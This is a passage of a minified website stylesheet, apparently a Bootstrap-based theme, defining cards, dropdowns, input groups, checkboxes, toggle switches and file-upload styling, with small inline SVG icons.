svg{margin-bottom:0}label.btn{cursor:pointer!important}.btn-pill{border-radius:6.1875rem}.btn-link{font-weight:600}.btn-icon{position:relative;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;font-size:1rem;font-weight:400;width:3.125rem;height:3.125rem;padding:0}.btn-toggle-default{display:inline-block}.btn-toggle-toggled{display:none}.btn.toggled .btn-toggle-default{display:none}.btn.toggled .btn-toggle-toggled{display:inline-block}.print-btn{cursor:pointer}.brand{width:100%;max-width:7.5rem}.breadcrumb .breadcrumb-item{color:#21325b;font-size:.875rem}.breadcrumb .breadcrumb-link{color:#8c98a4}.breadcrumb .breadcrumb-link:hover{color:rgb(21.875,38.9481707317,65.625)}.breadcrumb-light .breadcrumb-item{color:#fff}.breadcrumb-light .breadcrumb-item+.breadcrumb-item::before{color:rgba(255,255,255,.5)}.breadcrumb-light .breadcrumb-link{color:rgba(255,255,255,.5)}.breadcrumb-light .breadcrumb-link:hover{color:#fff}.breadcrumb-no-gutter{padding:0}.card-2-count{column-count:2}.card-3-count{column-count:3}.card-4-count{column-count:4}.card-1-gap{column-gap:.5rem}.card-2-gap{column-gap:2rem}.card-3-gap{column-gap:3rem}.card-4-gap{column-gap:4rem}.card-5-gap{column-gap:5rem}.card-columns{orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}@media (min-width:576px){.card-sm-2-count{column-count:2}.card-sm-3-count{column-count:3}.card-sm-4-count{column-count:4}.card-sm-1-gap{column-gap:.5rem}.card-sm-2-gap{column-gap:2rem}.card-sm-3-gap{column-gap:3rem}.card-sm-4-gap{column-gap:4rem}.card-sm-5-gap{column-gap:5rem}.card-sm-columns{orphans:1;widows:1}.card-sm-columns .card{display:inline-block;width:100%}}@media (min-width:768px){.card-md-2-count{column-count:2}.card-md-3-count{column-count:3}.card-md-4-count{column-count:4}.card-md-1-gap{column-gap:.5rem}.card-md-2-gap{column-gap:2rem}.card-md-3-gap{column-gap:3rem}.card-md-4-gap{column-gap:4rem}.card-md-5-gap{column-gap:5rem}.card-md-columns{orphans:1;widows:1}.card-md-columns .card{display:inline-block;width:100%}}@media (min-width:992px){.card-lg-2-count{column-count:2}.card-lg-3-count{column-count:3}.card-lg-4-count{column-count:4}.card-lg-1-gap{column-gap:.5rem}.card-lg-2-gap{column-gap:2rem}.card-lg-3-gap{column-gap:3rem}.card-lg-4-gap{column-gap:4rem}.card-lg-5-gap{column-gap:5rem}.card-lg-columns{orphans:1;widows:1}.card-lg-columns .card{display:inline-block;width:100%}}@media (min-width:1200px){.card-xl-2-count{column-count:2}.card-xl-3-count{column-count:3}.card-xl-4-count{column-count:4}.card-xl-1-gap{column-gap:.5rem}.card-xl-2-gap{column-gap:2rem}.card-xl-3-gap{column-gap:3rem}.card-xl-4-gap{column-gap:4rem}.card-xl-5-gap{column-gap:5rem}.card-xl-columns{orphans:1;widows:1}.card-xl-columns .card{display:inline-block;width:100%}}.card{border-width:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.card-title{display:block}.card-subtitle{display:block;color:#8c98a4;font-weight:600;text-transform:uppercase;letter-spacing:.03125rem;margin-top:0;margin-bottom:.5rem}.card-text{display:block;color:#677788}.card .display-4{font-size:2.5rem}.card-header{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding-top:1rem;padding-bottom:1rem}.card-header-title{margin-bottom:0}.card-footer{padding-top:1rem;padding-bottom:1rem}@media (min-width:576px){.card-group>.card+.card{border-left:.0625rem solid rgba(231,234,243,.7)}}.card-bg-light{background-color:#f8fafd}.card-bg-light:hover{background-color:rgb(244.0333333333,247.1666666667,251.8666666667)}.card-frame{border:.0625rem solid rgba(231,234,243,.7);box-shadow:none;transition:.3s}.card-frame-highlighted,.card-frame:hover{border-color:rgba(41,73,123,.7)}.card-hover-shadow{transition:.3s}.card-hover-shadow:hover{box-shadow:0 12px 15px rgba(140,152,164,.175)}.card-collapse{padding:0;transition:.3s ease-in-out}.card-collapse:hover{background-color:#f8fafd}.card-collapse .card-body{color:#677788}.card-btn{color:#21325b;text-align:left;white-space:inherit;border-radius:0}.card-btn-toggle{display:inline-block;color:#29497b}.card-btn-toggle-default{display:none}.card-btn-toggle-active{display:block}.card-btn.collapsed .card-btn-toggle-default{display:block}.card-btn.collapsed .card-btn-toggle-active{display:none}.card-body-centered{display:flex;justify-content:center;align-items:center;flex-direction:column}.card-dashed{border-width:0;min-height:10rem}.card-dashed:hover{border-color:rgba(41,73,123,.7)}.card-dashed:hover .card-dashed-body{color:rgb(21.875,38.9481707317,65.625)}.card-dashed .card-dashed-body{color:#8c98a4;border:.0625rem dashed rgba(214,219.125,234.5,.7);border-radius:0;transition:.3s}.card-bordered{border-width:.0625rem}.card-img-bottom,.card-img-top{min-height:1px}.card .table{margin-bottom:1px}.card .table td,.card .table th{padding-right:1.5rem;padding-left:1.5rem}.card .table-thead-bordered{margin-top:-.0625rem}.card-dropdown{position:absolute;top:1rem;right:1rem}.card-no-gutters{box-shadow:none}.card-no-gutters>.card-body,.card-no-gutters>.card-header{padding-right:0;padding-left:0}.card-no-gutters>.card-footer{border-width:0;padding:0}.h-100 .card{height:100%}.client-story-grid .card-img-top{height:200px;background-size:cover}.client-story-grid .card-img-top svg{fill:#fff}.client-story-grid .card-body p{margin-bottom:10px}.blue-card .display-4{font-size:2.5rem}.blue-card .text-white{text-shadow:2px 2px 2px #000}.blue-card .text-wrapper{position:relative;width:100%;height:100%;z-index:3;padding:4rem 2rem;display:flex;flex-direction:column}.blue-card .img-blue .blue-overlay{position:absolute;height:100%;width:calc(100% - 30px)}.blue-card .img-blue .background-img-grayscale{position:absolute;width:calc(100% - 30px)}.blue-card .btn{margin-top:auto}.home-articles .card{background:#eee!important}.home-articles .card .h6,.home-articles .card p{color:#333!important}.home-articles .card a{color:#284a7b!important}.home-articles .card a:hover{color:#03abba!important}.home-articles .card .font-weight-bold{font-weight:700!important}.home-articles .card .text-lightblue{color:#284a7b!important}@media (min-width:576px){.card-sm-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-sm-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-sm-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-sm-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-sm-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-sm-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media (min-width:768px){.card-md-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-md-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-md-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-md-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-md-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-md-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media (min-width:992px){.card-lg-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.card-lg-gutters-1 .card{margin-right:.25rem;margin-left:.25rem}.card-lg-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.card-lg-gutters-2 .card{margin-right:.5rem;margin-left:.5rem}.card-lg-gutters-3{margin-right:-.9375rem;margin-left:-.9375rem}.card-lg-gutters-3 .card{margin-right:.9375rem;margin-left:.9375rem}}@media (max-width:767.98px){.card-group-sm-break{display:block}.card-group-sm-break>.card:not(:last-child){margin-bottom:-1px}.card-group-sm-break>.card+.card{border-left:.0625rem solid rgba(231,234,243,.7)}.card-group-sm-break>.card:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-sm-break>.card:first-child .card-header,.card-group-sm-break>.card:first-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-sm-break>.card:first-child .card-footer,.card-group-sm-break>.card:first-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-sm-break>.card:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.card-group-sm-break>.card:last-child .card-header,.card-group-sm-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-sm-break>.card:last-child .card-footer,.card-group-sm-break>.card:last-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}}@media (max-width:991.98px){.card-group-md-break{display:block}.card-group-md-break>.card:not(:last-child){margin-bottom:-1px}.card-group-md-break>.card+.card{border-left:.0625rem solid rgba(231,234,243,.7)}.card-group-md-break>.card:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-md-break>.card:first-child .card-header,.card-group-md-break>.card:first-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-md-break>.card:first-child .card-footer,.card-group-md-break>.card:first-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-md-break>.card:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.card-group-md-break>.card:last-child .card-header,.card-group-md-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-md-break>.card:last-child .card-footer,.card-group-md-break>.card:last-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}}@media (max-width:1199.98px){.card-group-lg-break{display:block}.card-group-lg-break>.card:not(:last-child){margin-bottom:-1px}.card-group-lg-break>.card+.card{border-left:.0625rem solid rgba(231,234,243,.7)}.card-group-lg-break>.card:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-lg-break>.card:first-child .card-header,.card-group-lg-break>.card:first-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-lg-break>.card:first-child .card-footer,.card-group-lg-break>.card:first-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group-lg-break>.card:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.card-group-lg-break>.card:last-child .card-header,.card-group-lg-break>.card:last-child .card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-group-lg-break>.card:last-child .card-footer,.card-group-lg-break>.card:last-child .card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}}.sidebar{position:fixed;top:0;right:0;z-index:1003;width:23.4375rem;height:100%;background-color:#fff;box-shadow:-5px 0 12px rgba(103,119,136,.1)}.sidebar-body,.sidebar-content{height:100%}.sidebar-left{right:auto;left:0;box-shadow:5px 0 12px rgba(103,119,136,.1)}.sidebar-scroller{height:100%;overflow:hidden;overflow-y:auto}.sidebar-container{position:relative;height:100%;min-height:100%}.sidebar-footer{width:100%;position:absolute;right:0;bottom:0;left:0}.sidebar-footer-offset{height:100%;box-sizing:border-box}.clients{width:100%;max-width:6rem;height:auto;margin-left:auto;margin-right:auto}.column-divider{position:relative}.column-divider::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #e7eaf3;content:""}@media (min-width:576px){.column-divider-sm{position:relative}.column-divider-sm::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #e7eaf3;content:""}}@media (min-width:768px){.column-divider-md{position:relative}.column-divider-md::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #e7eaf3;content:""}}@media (min-width:992px){.column-divider-lg{position:relative}.column-divider-lg::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #e7eaf3;content:""}}@media (min-width:1200px){.column-divider-xl{position:relative}.column-divider-xl::before{position:absolute;top:0;left:0;height:100%;border-left:.0625rem solid #e7eaf3;content:""}}.column-divider-20deg::before{transform:rotate(20deg);left:-1rem}.divider{display:flex;align-items:center}.divider::after,.divider::before{flex:1 1 0%;border-top:.0625rem solid #e7eaf3;content:"";margin-top:.0625rem}.divider::before{margin-right:1.5rem}.divider::after{margin-left:1.5rem}.divider-text{color:#8c98a4}.dropdown-menu{box-shadow:0 10px 40px 10px rgba(140,152,164,.175)}.dropdown-header{font-size:.75rem;font-weight:600;text-transform:uppercase}.dropdown-nav-link{color:#21325b;font-size:.875rem}.dropdown-item{font-size:.875rem}.dropdown-item:active{color:#21325b;background-color:rgba(189,197,209,.3)}.dropdown-item.active:not(:focus):not(:active){color:#21325b;background-color:rgba(189,197,209,.3)}.dropdown-item-icon{display:inline-block;text-align:center;color:#677788;opacity:.7;font-size:.75rem;min-width:1rem;max-width:1rem;margin-right:.25rem}.dropdown-toggle{display:flex;align-items:center}.dropdown-toggle::after{display:inline-block;width:1rem;height:1rem;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23677788' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;content:""}.dropdown-toggle:not(.dropdown-toggle-empty)::after{margin-left:.5rem}.dropdown-toggle-collapse::after{transition:.3s}.dropdown-toggle-collapse[aria-expanded=true]::after{transform:rotate(-180deg)}.dropdown-card{padding-top:0;padding-bottom:0}.dropdown-menu-top{top:0}.dropdown-menu-bottom{top:auto;bottom:0}@media (min-width:576px){.dropdown-menu-sm-top{top:0}.dropdown-menu-sm-bottom{top:auto;bottom:0}}@media (min-width:768px){.dropdown-menu-md-top{top:0}.dropdown-menu-md-bottom{top:auto;bottom:0}}@media (min-width:992px){.dropdown-menu-lg-top{top:0}.dropdown-menu-lg-bottom{top:auto;bottom:0}}@media (min-width:1200px){.dropdown-menu-xl-top{top:0}.dropdown-menu-xl-bottom{top:auto;bottom:0}}.dropdown-card{padding-top:0;padding-bottom:0;margin-bottom:2rem}@media (min-width:768px){.dropdown-card{min-width:25rem}}@media (min-width:576px){.dropdown-menu-size-md{width:440px}.dropdown-menu-size-lg{width:340px}}@media (min-width:768px){.dropdown-menu-size-lg{width:440px}}@media (min-width:992px){.dropdown-menu-size-lg{width:740px}}.input-group .input-group-append,.input-group .input-group-prepend{z-index:4}.custom-select:focus,.form-control:focus{box-shadow:0 0 10px rgba(41,73,123,.1)}.input-group-text{border-color:#e7eaf3}.input-label{display:block;color:#21325b;font-size:.875rem}.input-label-secondary{color:#8c98a4;font-size:.875rem;margin-left:.25rem}.form-link{display:inline-block;margin-top:.75rem}.input-group-borderless .form-control,.input-group-borderless .input-group-text{border:none}.input-group-borderless .form-control:focus,.input-group-borderless .input-group-text:focus{box-shadow:none}.input-group-add-field{position:relative;margin-top:1rem}.input-group-add-field:hover .input-group-add-field-delete{opacity:1}.input-group-add-field-delete{position:absolute;top:.75rem;right:0;width:1rem;color:#ed4c78;opacity:0;margin-right:-1rem;padding-left:.25rem}.input-group-add-field-delete:hover{color:rgb(233.738071066,43.561928934,95.5355329949)}@media (max-width:1199.98px){.input-group-add-field-delete{opacity:1}}.input-group>.input-group-prepend .custom-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append .custom-select{border-top-left-radius:0;border-bottom-left-radius:0}@media (max-width:575.98px){.input-group-sm-down-break{display:block}.input-group-sm-down-break>.custom-select,.input-group-sm-down-break>.form-control{width:100%}.input-group-sm-down-break>.custom-select:first-child,.input-group-sm-down-break>.form-control:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-sm-down-break>.custom-select:not(:first-child):not(:last-child),.input-group-sm-down-break>.form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-sm-down-break>.custom-select:last-child,.input-group-sm-down-break>.form-control:last-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-sm-down-break .custom-file+.custom-file,.input-group-sm-down-break .custom-file+.custom-select,.input-group-sm-down-break .custom-file+.form-control,.input-group-sm-down-break .custom-select+.custom-file,.input-group-sm-down-break .custom-select+.custom-select,.input-group-sm-down-break .custom-select+.form-control,.input-group-sm-down-break .form-control+.custom-file,.input-group-sm-down-break .form-control+.custom-select,.input-group-sm-down-break .form-control+.form-control,.input-group-sm-down-break .form-control-plaintext+.custom-file,.input-group-sm-down-break .form-control-plaintext+.custom-select,.input-group-sm-down-break .form-control-plaintext+.form-control{margin-left:0;margin-top:-.0625rem}}@media (max-width:767.98px){.input-group-md-down-break{display:block}.input-group-md-down-break>.custom-select,.input-group-md-down-break>.form-control{width:100%}.input-group-md-down-break>.custom-select:first-child,.input-group-md-down-break>.form-control:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-md-down-break>.custom-select:not(:first-child):not(:last-child),.input-group-md-down-break>.form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-md-down-break>.custom-select:last-child,.input-group-md-down-break>.form-control:last-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-md-down-break .custom-file+.custom-file,.input-group-md-down-break .custom-file+.custom-select,.input-group-md-down-break .custom-file+.form-control,.input-group-md-down-break .custom-select+.custom-file,.input-group-md-down-break .custom-select+.custom-select,.input-group-md-down-break .custom-select+.form-control,.input-group-md-down-break .form-control+.custom-file,.input-group-md-down-break .form-control+.custom-select,.input-group-md-down-break .form-control+.form-control,.input-group-md-down-break .form-control-plaintext+.custom-file,.input-group-md-down-break .form-control-plaintext+.custom-select,.input-group-md-down-break .form-control-plaintext+.form-control{margin-left:0;margin-top:-.0625rem}}@media (max-width:991.98px){.input-group-lg-down-break{display:block}.input-group-lg-down-break>.custom-select,.input-group-lg-down-break>.form-control{width:100%}.input-group-lg-down-break>.custom-select:first-child,.input-group-lg-down-break>.form-control:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-lg-down-break>.custom-select:not(:first-child):not(:last-child),.input-group-lg-down-break>.form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-lg-down-break>.custom-select:last-child,.input-group-lg-down-break>.form-control:last-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-lg-down-break .custom-file+.custom-file,.input-group-lg-down-break .custom-file+.custom-select,.input-group-lg-down-break .custom-file+.form-control,.input-group-lg-down-break .custom-select+.custom-file,.input-group-lg-down-break .custom-select+.custom-select,.input-group-lg-down-break .custom-select+.form-control,.input-group-lg-down-break .form-control+.custom-file,.input-group-lg-down-break .form-control+.custom-select,.input-group-lg-down-break .form-control+.form-control,.input-group-lg-down-break .form-control-plaintext+.custom-file,.input-group-lg-down-break .form-control-plaintext+.custom-select,.input-group-lg-down-break .form-control-plaintext+.form-control{margin-left:0;margin-top:-.0625rem}}@media (max-width:1199.98px){.input-group-xl-down-break{display:block}.input-group-xl-down-break>.custom-select,.input-group-xl-down-break>.form-control{width:100%}.input-group-xl-down-break>.custom-select:first-child,.input-group-xl-down-break>.form-control:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-xl-down-break>.custom-select:not(:first-child):not(:last-child),.input-group-xl-down-break>.form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-xl-down-break>.custom-select:last-child,.input-group-xl-down-break>.form-control:last-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-xl-down-break .custom-file+.custom-file,.input-group-xl-down-break .custom-file+.custom-select,.input-group-xl-down-break .custom-file+.form-control,.input-group-xl-down-break .custom-select+.custom-file,.input-group-xl-down-break .custom-select+.custom-select,.input-group-xl-down-break .custom-select+.form-control,.input-group-xl-down-break .form-control+.custom-file,.input-group-xl-down-break .form-control+.custom-select,.input-group-xl-down-break .form-control+.form-control,.input-group-xl-down-break .form-control-plaintext+.custom-file,.input-group-xl-down-break .form-control-plaintext+.custom-select,.input-group-xl-down-break .form-control-plaintext+.form-control{margin-left:0;margin-top:-.0625rem}}.input-group-down-break{display:block}.input-group-down-break>.custom-select,.input-group-down-break>.form-control{width:100%}.input-group-down-break>.custom-select:first-child,.input-group-down-break>.form-control:first-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-down-break>.custom-select:not(:first-child):not(:last-child),.input-group-down-break>.form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-down-break>.custom-select:last-child,.input-group-down-break>.form-control:last-child{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.input-group-down-break .custom-file+.custom-file,.input-group-down-break .custom-file+.custom-select,.input-group-down-break .custom-file+.form-control,.input-group-down-break .custom-select+.custom-file,.input-group-down-break .custom-select+.custom-select,.input-group-down-break .custom-select+.form-control,.input-group-down-break .form-control+.custom-file,.input-group-down-break .form-control+.custom-select,.input-group-down-break .form-control+.form-control,.input-group-down-break .form-control-plaintext+.custom-file,.input-group-down-break .form-control-plaintext+.custom-select,.input-group-down-break .form-control-plaintext+.form-control{margin-left:0;margin-top:-.0625rem}.input-group-merge{position:relative}.input-group-merge .input-group-append,.input-group-merge .input-group-prepend{position:absolute;top:0;bottom:0}.input-group-merge .input-group-prepend{left:0}.input-group-merge .input-group-prepend .input-group-text{padding:0 0 0 1rem}.input-group-merge .input-group-prepend .input-group-text:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.input-group-merge .input-group-append{right:0}.input-group-merge .input-group-append .input-group-text{padding:0 1rem 0 0}.input-group-merge .input-group-append .input-group-text:last-child{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:0;border-bottom-left-radius:0}.input-group-merge .input-group-text{z-index:4;border:none}.input-group-merge .custom-select:not(:first-child),.input-group-merge .form-control:not(:first-child){padding-left:2.5rem;border-top-left-radius:0;border-bottom-left-radius:0}.input-group-merge .custom-select:not(:last-child),.input-group-merge .form-control:not(:last-child){padding-right:2.5rem;border-top-right-radius:0;border-bottom-right-radius:0}.input-group-pill{border-radius:6.1875rem}.input-group-pill>.form-control:first-child{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill>.form-control:last-child{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-pill>.input-group-prepend>.btn{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill>.input-group-append>.btn{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-pill.input-group-merge .form-control:not(:last-child){border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-pill.input-group-merge .input-group-prepend>.btn,.input-group-pill.input-group-merge .input-group-prepend>.input-group-text{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill.input-group-merge .form-control:not(:first-child){border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill.input-group-merge .input-group-append>.btn,.input-group-pill.input-group-merge .input-group-append>.input-group-text{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-sm.input-group-merge .custom-select:not(:first-child),.input-group-sm.input-group-merge .form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group-sm.input-group-merge .custom-select:not(:last-child),.input-group-sm.input-group-merge .form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-sm.input-group-merge .input-group-prepend .input-group-text:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-sm.input-group-merge .input-group-append .input-group-text:last-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-lg.input-group-merge .custom-select:not(:first-child),.input-group-lg.input-group-merge .form-control:not(:first-child){padding-left:3rem;border-top-left-radius:0;border-bottom-left-radius:0}.input-group-lg.input-group-merge .custom-select:not(:last-child),.input-group-lg.input-group-merge .form-control:not(:last-child){padding-right:3rem;border-top-right-radius:0;border-bottom-right-radius:0}.input-group-lg.input-group-merge .input-group-prepend .input-group-text:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-lg.input-group-merge .input-group-append .input-group-text:last-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-flush .form-control{background-color:transparent;border-top:none;border-right:none;border-left:none;box-shadow:none;padding-right:0;padding-left:0;border-radius:0}.input-group-flush .form-control.is-invalid,.input-group-flush .form-control.is-invalid:focus,.input-group-flush .form-control.is-valid,.input-group-flush .form-control.is-valid:focus{box-shadow:none}.input-group-flush.input-group-merge .input-group-append .input-group-text,.input-group-flush.input-group-merge .input-group-prepend .input-group-text{padding:0}.input-group-flush.input-group-merge .custom-select:not(:first-child),.input-group-flush.input-group-merge .form-control:not(:first-child){padding-left:2rem}.input-group-flush.input-group-merge .custom-select:not(:last-child),.input-group-flush.input-group-merge .form-control:not(:last-child){padding-right:2rem}.input-group-flush.input-group .form-control:not(:first-child),.input-group-flush.input-group .form-control:not(:last-child),.input-group-flush.input-group .input-group-append .input-group-text:first-child,.input-group-flush.input-group .input-group-append .input-group-text:last-child{border-radius:0}.custom-select.is-valid,.form-control.is-valid{background-size:1rem 1rem}.custom-select.is-valid,.custom-select.is-valid:focus,.form-control.is-valid,.form-control.is-valid:focus{box-shadow:0 0 10px rgba(0,201,167,.1)}.custom-select.is-invalid,.form-control.is-invalid{background-size:1rem 1rem}.custom-select.is-invalid,.custom-select.is-invalid:focus,.form-control.is-invalid,.form-control.is-invalid:focus{box-shadow:0 0 10px rgba(237,76,120,.1)}.custom-control-label,.custom-select{cursor:pointer}.form-control .custom-control-label{width:100%}.custom-checkbox-bookmark{padding-left:0}.custom-checkbox-bookmark-label{display:inline-flex;align-items:center;cursor:pointer;color:#bdc5d1;font-size:1rem;margin-bottom:0}.custom-checkbox-bookmark-active,.custom-checkbox-bookmark-default{margin-top:-1px}.custom-checkbox-bookmark-active{color:#ffc107}.custom-checkbox-bookmark-input~.custom-checkbox-bookmark-label .custom-checkbox-bookmark-default{display:block}.custom-checkbox-bookmark-input~.custom-checkbox-bookmark-label .custom-checkbox-bookmark-active{display:none}.custom-checkbox-bookmark-input:checked~.custom-checkbox-bookmark-label .custom-checkbox-bookmark-default{display:none}.custom-checkbox-bookmark-input:checked~.custom-checkbox-bookmark-label .custom-checkbox-bookmark-active{display:block}.custom-checkbox-bookmark-input:disabled~.custom-checkbox-bookmark-label{color:#e7eaf3}.checkbox-outline{padding-left:0;margin-right:0}.checkbox-outline-label{border:.0625rem solid #e7eaf3;cursor:pointer}.checkbox-outline-input:checked~.checkbox-outline-label{border-color:#29497b}.checkbox-icon-label::after{position:absolute;top:.5rem;right:.5rem;width:1rem;height:1rem;color:#e7eaf3;background:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 110 110' fill='%23e7eaf3' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M55,110L55,110C24.6,110,0,85.4,0,55v0C0,24.6,24.6,0,55,0h0c30.4,0,55,24.6,55,55v0C110,85.4,85.4,110,55,110zM81.6,31c-1.5-1.4-3.9-1.4-5.4,0.1L43.7,64.3l-8-9.6c-1.8-2.2-4.9-2.6-6.9-0.9c-1.8,1.5-2.1,4.1-0.9,6.2l10.2,17.3c2,3.3,6.7,3.6,9,0.5L82,36.2C83.3,34.7,83.1,32.4,81.6,31z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;content:""}.checkbox-icon-input:checked~.checkbox-icon-label::after{background:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 110 110' fill='%2329497B' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M55,110L55,110C24.6,110,0,85.4,0,55v0C0,24.6,24.6,0,55,0h0c30.4,0,55,24.6,55,55v0C110,85.4,85.4,110,55,110zM81.6,31c-1.5-1.4-3.9-1.4-5.4,0.1L43.7,64.3l-8-9.6c-1.8-2.2-4.9-2.6-6.9-0.9c-1.8,1.5-2.1,4.1-0.9,6.2l10.2,17.3c2,3.3,6.7,3.6,9,0.5L82,36.2C83.3,34.7,83.1,32.4,81.6,31z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{border-color:rgba(41,73,123,0)}.toggle-switch{display:flex;cursor:pointer;margin-bottom:0}.toggle-switch-input{position:absolute;z-index:-1;opacity:0}.toggle-switch-content{flex:1;margin-left:.5rem}.toggle-switch-label{position:relative;display:block;width:3rem;height:2rem;background-color:#e7eaf3;background-clip:content-box;border:.125rem solid transparent;border-radius:6.1875rem;transition:.3s}.toggle-switch-indicator{position:absolute;left:.125rem;bottom:50%;width:1.5rem;height:1.5rem;background-color:#fff;transform:initial;box-shadow:0 3px 6px 0 rgba(140,152,164,.25);border-radius:50%;transform:translate3d(0,50%,0);transition:.3s}.toggle-switch-input:checked+.toggle-switch-label{background-color:#29497b}.toggle-switch-input:checked+.toggle-switch-label .toggle-switch-indicator{transform:translate3d(1.025rem,50%,0)}.toggle-switch-input:disabled+.toggle-switch-label{background-color:rgba(231,234,243,.5)}.toggle-switch-input:checked:disabled+.toggle-switch-label{background-color:rgba(41,73,123,.5)}.file-attachment-btn{position:relative;overflow:hidden;margin-bottom:0}.file-attachment-btn-label{position:absolute;top:0;right:0;display:block;min-width:100%;min-height:100%;cursor:inherit;opacity:0}.file-attachment-input{position:relative;display:block;background-color:#f8fafd;border:.125rem dashed #e7eaf3;text-align:center;overflow:hidden;cursor:pointer;border-radius:0;padding:4rem 